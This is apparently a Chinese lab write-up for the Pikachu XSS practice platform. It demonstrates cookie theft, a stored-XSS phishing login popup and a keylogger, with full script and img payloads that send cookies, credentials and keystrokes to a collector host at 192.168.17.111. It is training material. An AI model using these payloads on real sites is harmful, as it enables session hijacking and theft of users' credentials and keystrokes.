pikachu练习平台(XSS-漏洞测试案例(cookie的窃取和利用、钓鱼攻击、XSS获取键盘记录))
XSS-漏洞测试案例
xss案例
1.cookie的窃取和利用
2.钓鱼攻击
3.XSS获取键盘记录
在进行案例之前首先要搭建xss后台
搭建xss后台

1.在pikachu文件夹下面,把pkxss单独放在www下面;


2.修改配置文件 数据库服务器地址,账号,密码;

3.登录;


4.安装;


5.修改,重定向到一个可信的网站(令点击者不知情);



后台登陆成功;

一. get型xss cookie值获取

首先修改字符输入长度;

输入框输入
<script>document.location='http://192.168.17.111/pkxss/xcookie/cookie.php?cookie=' +document.cookie;</script> 点击提交;就会跳转到首页面;


其中referer
用户一旦访问这个链接,它只会跳转到首页面,但是我们这样就已经获取到cookie值

Post型xss cookie值获取
首先登陆;


查看pkxss-xcookie-post.html文件;

用户访问欺骗的跳转页面,就会在pxss获取到cookie值。

二. 钓鱼演示(存储型xss)



进入文件修改ip;


给出认证框,用户输入用户名、密码,重定向到后台
同样的后台也有同样的接口,get方式获取到用户名跟密码然后存储;


回到存储型xss留言板 输入
<img src=" http://192.168.17.111/pkxss/xfish/fish.php" /> img标签
<script src=" http://192.168.17.111/pkxss/xfish/fish.php"> </script> script标签


刷新之后还会有这个弹窗;

输入用户名 密码 admin root
返回pkxss后台界面,刷新就会有刚才的获取到的信息。
三.XSS获取键盘记录
跨域:http:// www . gxy.com :8080 / script/test.js
协议 子域名 主域名 端口 资源地址
当协议、主机、端口的任意一个不相同时,称不同域
将不同域之间的请求数据操作,称跨域操
下面这些标签可以跨域加载资源
<script src=”…”>//js,加载到本地执行
<img src=”…”>//图片
<link href=”…”>//css
<iframe src=“…”>//任意资源

存入到数据库中;


把js 文件放到被攻击者的页面当中,通过获取键盘值,post发送给攻击者后台;

存储型xss 留言板 输入
<script src=" http://192.168.17.111/pkxss/xkeypress/rk.php"> </script>
在键盘上随便输入发现显示页面请求失败
在pkxss后台我们就可以看到获取的信息。
pikachu练习平台(XSS-漏洞测试案例(cookie的窃取和利用、钓鱼攻击、XSS获取键盘记录))的更多相关文章
- OWASP出品:Xenotix XSS漏洞测试框架及简单使用
OWASP Xenotix XSS Exploit Framework是一个高效的跨站脚本漏洞(XSS)检测和攻击测试框架.它通过特有的三大浏览器引擎(包括Trident, WebKit和Gecko) ...
- XSS漏洞防御之HttpOnly
WWW服务依赖于Http协议实现,Http是无状态的协议,所以为了在各个会话之间传递信息,就需要使用Cookie来标记访问者的状态,以便服务器端识别用户信息. Cookie分为内存Cookie和硬盘C ...
- XSS Reflected 测试
由于最近在做XSS方面的测试,于是找到了DVWA平台进行实验测试,通过这三篇文章让大家了解XSS方面的大概内容,这三篇文章只是把你领进XSS的大门,要想真正深入的学习XSS,你还需要去学习很多东西来提 ...
- XSS 漏洞介绍
概念: XSS 攻击:跨站脚本攻击 (Cross Site Scripting),为不和层叠样式表 (Cascading Style Sheets, CSS) 的缩写混淆.故将跨站脚本攻击缩写为 XS ...
- XSS漏洞
跨站脚本攻击(也称为XSS)指利用网站漏洞从用户那里恶意盗取信息 坚决不要相信任何用户输入并过滤所有特殊字符.这样既可消灭绝大部分的XSS攻击.另一个建议是输出页面时将 < 和 > 变换成 ...
- XSS漏洞的渗透利用另类玩法
XSS漏洞的渗透利用另类玩法 2017-08-08 18:20程序设计/微软/手机 作者:色豹 i春秋社区 今天就来讲一下大家都熟悉的 xss漏洞的渗透利用.相信大家对xss已经很熟悉了,但是很多安全 ...
- 浅谈xss漏洞
0x00 xss漏洞简介 XSS漏洞是Web应用程序中最常见的漏洞之一.如果您的站点没有预防XSS漏洞的固定方法, 那么很可能就存在XSS漏洞. 跨站脚本攻击是指恶意攻击者往Web页面里插入恶意Scr ...
- XSS漏洞攻击原理与解决办法
转自:http://www.frostsky.com/2011/10/xss-hack/ 对于的用户输入中出现XSS漏洞的问题,主要是由于开发人员对XSS了解不足,安全的意识不够造成的.现在让我们来普 ...
- XSS漏洞解析(二)
上篇我们讲了XSS的一些相关的内容,这篇我们就直接上代码demo解决实际问题吧. 主要的问题是xssfilter的编写,我们直接去网上找一下框架,一般有js,php,java等语言都有相关的XSS的相 ...
随机推荐
- SpringBoot初学(4)– JdbcTemplate和Mybatis
前言 github: https://github.com/vergilyn/SpringBootDemo 代码位置: 一.Spring Boot集成JdbcTemplate或NamedParamet ...
- ECMAScript基本对象——RegExp 正则表达式对象
含义:定义字符串的组成规则 使用: 1.定义单个字符:[ ] [a] 表示有一个字符是 小写的a [ab] 表示有一个字符是 小写的a或者b [a-z] 表示有一个字符是 小写的a到z [a-z ...
- [SDOI2009]晨跑[最小费用最大流]
[SDOI2009]晨跑 最小费用最大流的板子题吧 令 \(i'=i+n\) \(i -> i'\) 建一条流量为1费用为0的边这样就不会对答案有贡献 其次是对 \(m\) 条边建 \(u'-& ...
- Mac苹果电脑如何格式化?
一般而言,我们想要在Windows系统上实现格式化操作是非常容易的.然而在苹果电脑上,我们则需要通过launchpad下的磁盘工具来进行,相对而言比较麻烦.关于“苹果电脑怎么格式化”的问题也困扰着无数 ...
- Game with string CodeForces - 1104B
虽然只是B题,还是div2的 但感觉挺有意思,所以写一篇博客记录一下 最初的想法是利用DP去做,f[s]=true表示字符串s对应先手赢,否则对应后手赢,大致想了下发现是指数级别的算法,看了下范围直接 ...
- vue router的其他属性、 值的传递 、 懒加载
路由的router-link标签有几个其他属性: 路由可以传递值(一般用作条目的id传递,之后用这个id从axios获取页面显示的数据 第一步: 定义路由以及值的属性名称(之后在跳转路由后页面里面获取 ...
- springboot~集成DataSource 与 Druid监控配置
介绍 Druid首先是一个数据库连接池.Druid是目前最好的数据库连接池,在功能.性能.扩展性方面,都超过其他数据库连接池,Druid已经在阿里巴巴部署了超过600个应用,经过一年多生产环境大规模部 ...
- liunx 查找locate
使用 安装 yum install mlocate 更新数据库 updatedb 查找my.cnf文件 locate my.cnf
- js动画函数
var tween = { linear: function (t, b, c, d) { return c * t / d + b; }, easeIn: function (t, b, c, d) ...
- C++——多态性
多态是指发出同样的消息被不同类型的对象接收时有可能导致完全不同的行为: 多态的实现:函数重载:运算符重载:虚函数 为什么需要重载运算符? 在C++没有复数运算,进行复数运算之前我们要事先写一个复数类, ...
